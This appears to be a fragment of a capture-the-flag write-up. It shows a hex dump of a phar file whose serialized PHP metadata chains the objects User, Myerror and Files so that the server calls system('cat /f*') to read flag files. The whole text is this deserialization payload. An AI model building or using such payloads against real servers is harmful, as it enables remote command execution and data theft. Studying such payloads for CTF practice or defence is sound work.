 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
000000D0 55 73 65 72 22 3A 32 3A 7B 73 3A 38 3A 22 75 73 User":2:{s:8:"us
000000E0 65 72 6E 61 6D 65 22 3B 4F 3A 37 3A 22 4D 79 65 ername";O:7:"Mye
000000F0 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 6D 65 rror":2:{s:7:"me
00000100 73 73 61 67 65 22 3B 4F 3A 35 3A 22 46 69 6C 65 ssage";O:5:"File
00000110 73 22 3A 31 3A 7B 73 3A 33 3A 22 61 72 67 22 3B s":1:{s:3:"arg";
00000120 73 3A 37 3A 22 63 61 74 20 2F 66 2A 22 3B 7D 73 s:7:"cat /f*";}s
00000130 3A 34 3A 22 74 65 73 74 22 3B 73 3A 36 3A 22 73 :4:"test";s:6:"s
00000140 79 73 74 65 6D 22 3B 7D 73 3A 38 3A 22 70 61 73 ystem";}s:8:"pas
00000150 73 77 6F 72 64 22 3B 4E 3B 7D 69 3A 31 3B 73 3A sword";N;}i:1;s:
00000160 35 3A 22 63 68 65 63 6B 22 3B 7D 7D 69 3A 30 3B 5:"check";}}i:0;
00000170 4E 3B 7D 05 00 00 00 31 2E 74 78 74 03 00 00 00 N;}....1.txt....
00000180 B8 59 8F 61 03 00 00 00 3D 51 6B 4D A4 01 00 00 ¸Y.a....=QkM¤...
00000190 00 00 00 00 31 31 31 ....111